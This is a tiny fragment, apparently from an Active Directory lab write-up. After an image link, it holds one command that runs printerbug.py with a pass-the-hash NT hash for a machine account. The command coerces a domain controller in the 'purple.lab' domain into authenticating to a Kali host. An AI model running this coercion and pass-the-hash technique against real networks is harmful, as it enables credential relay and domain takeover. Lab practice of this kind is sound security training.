 python3 printerbug.py -hashes aad3b435b51404eeaad3b435b51404ee:27b6e0dd98a862dc13456ca1c0f7d128 purple.lab/Hive\$@dc.purple.lab kali.purple.lab